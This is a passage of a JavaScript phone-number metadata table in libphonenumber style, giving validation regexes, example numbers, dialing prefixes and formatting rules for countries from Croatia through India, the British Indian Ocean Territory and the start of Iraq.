					,
					[6, 7, 8, 9],
				],
				[
					,
					,
					'1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'98\\d{6,7}|975(?:1\\d|9[67])\\d{4}|9(?:0[1-9]|[1259]\\d|7[0679])\\d{6}',
					,
					,
					,
					'921234567',
					,
					,
					[8, 9],
				],
				[, , '80[01]\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '6[01459]\\d{6}|6[01]\\d{4,5}', , , , '611234', , , [6, 7, 8]],
				[, , , , , , , , , [-1]],
				[, , '7[45]\\d{6}', , , , '74123456', , , [8]],
				[, , , , , , , , , [-1]],
				'HR',
				385,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['6[01]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{3})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[67]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-5]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '62\\d{6,7}|72\\d{6}', , , , '62123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HT: [
				,
				[, , '[2-489]\\d{7}', , , , , , , [8]],
				[, , '2(?:2\\d|5[1-5]|81|9[149])\\d{5}', , , , '22453300'],
				[, , '[34]\\d{7}', , , , '34101234'],
				[, , '8\\d{7}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}', , , , '98901234'],
				'HT',
				509,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[2-489]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HU: [
				,
				[, , '[235-7]\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
					[6, 7],
				],
				[, , '(?:[257]0|3[01])\\d{7}', , , , '201234567', , , [9]],
				[, , '(?:[48]0\\d|680[29])\\d{5}', , , , '80123456'],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '21\\d{7}', , , , '211234567', , , [9]],
				'HU',
				36,
				'00',
				'06',
				,
				,
				'06',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '(06 $1)'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]'],
						'(06 $1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '06 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:[48]0\\d|680[29])\\d{5}'],
				[, , '38\\d{7}', , , , '381234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ID: [
				,
				[
					,
					,
					'(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
					[5, 6],
				],
				[
					,
					,
					'2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}',
					,
					,
					,
					'218350123',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , '8[1-35-9]\\d{7,10}', , , , '812345678', , , [9, 10, 11, 12]],
				[
					,
					,
					'00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}',
					,
					,
					,
					'8001234567',
					,
					,
					[8, 9, 10, 11, 12, 13],
				],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , '804\\d{7}', , , , '8041234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ID',
				62,
				'00[89]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['001']],
					[, '(\\d{2})(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '001803\\d{6,7}|(?:007803\\d|8071)\\d{6}', , , , , , , [10, 12, 13]],
				[, , '(?:1500|8071\\d{3})\\d{3}', , , , '8071123456', , , [7, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IE: [
				,
				[
					,
					,
					'(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10],
					[5, 6],
				],
				[
					,
					,
					'(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}',
					,
					,
					,
					'2212345',
					,
					,
					,
					[5, 6],
				],
				[, , '8(?:22|[35-9]\\d)\\d{6}', , , , '850123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , '15(?:1[2-8]|[2-8]0|9[089])\\d{6}', , , , '1520123456', , , [10]],
				[, , '18[59]0\\d{6}', , , , '1850123456', , , [10]],
				[, , '700\\d{6}', , , , '700123456', , , [9]],
				[, , '76\\d{7}', , , , '761234567', , , [9]],
				'IE',
				353,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['2[24-9]|47|58|6[237-9]|9[35-9]'], '(0$1)'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[45]0'], '(0$1)'],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2569]|4[1-69]|7[14]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['81'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['4'], '(0$1)'],
					[, '(\\d{2})(\\d)(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '18[59]0\\d{6}', , , , , , , [10]],
				[, , '818\\d{6}', , , , '818123456', , , [9]],
				,
				,
				[
					,
					,
					'88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}',
					,
					,
					,
					'8551234567',
					,
					,
					[10],
				],
			],
			IL: [
				,
				[, , '1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}', , , , , , , [7, 8, 9, 10, 11, 12]],
				[
					,
					,
					'153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					[8, 11, 12],
					[7],
				],
				[
					,
					,
					'5(?:(?:[02368]\\d|[19][2-9]|4[1-9])\\d|5(?:01|1[79]|2[2-9]|3[0-3]|4[34]|5[015689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}',
					,
					,
					,
					'502345678',
					,
					,
					[9],
				],
				[, , '1(?:255|80[019]\\d{3})\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}', , , , '1919123456', , , [8, 10]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'7(?:380|8(?:33|55|77|81))\\d{5}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}',
					,
					,
					,
					'771234567',
					,
					,
					[9],
				],
				'IL',
				972,
				'0(?:0|1[2-9])',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1-$2', ['125']],
					[, '(\\d{4})(\\d{2})(\\d{2})', '$1-$2-$3', ['121']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-489]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1-$2-$3', ['12']],
					[, '(\\d{4})(\\d{6})', '$1-$2', ['159']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3-$4', ['1[7-9]']],
					[, '(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})', '$1-$2 $3-$4', ['15']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1700\\d{6}', , , , , , , [10]],
				[, , '1599\\d{6}', , , , '1599123456', , , [10]],
				,
				,
				[, , '151\\d{8,9}', , , , '15112340000', , , [11, 12]],
			],
			IM: [
				,
				[, , '1624\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1624(?:230|[5-8]\\d\\d)\\d{3}', , , , '1624756789', , , , [6]],
				[, , '76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}', , , , '7924123456'],
				[, , '808162\\d{4}', , , , '8081624567'],
				[, , '8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}', , , , '9016247890'],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'IM',
				44,
				'00',
				'0',
				,
				,
				'0|([25-8]\\d{5})$',
				'1624$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'74576|(?:16|7[56])24',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IN: [
				,
				[, , '(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}', , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]],
				[
					,
					,
					'2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}',
					,
					,
					,
					'7410410123',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}',
					,
					,
					,
					'8123456789',
					,
					,
					[10],
				],
				[, , '000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))', , , , '1800123456'],
				[, , '186[12]\\d{9}', , , , '1861123456789', , , [13]],
				[, , '1860\\d{7}', , , , '18603451234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IN',
				91,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{7})', '$1', ['575']],
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}'],
				[, , '140\\d{7}', , , , '1409305260', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IO: [
				,
				[, , '3\\d{6}', , , , , , , [7]],
				[, , '37\\d{5}', , , , '3709100'],
				[, , '38\\d{5}', , , , '3801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IO',
				246,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['3']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IQ: [
				,
				[, , '(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
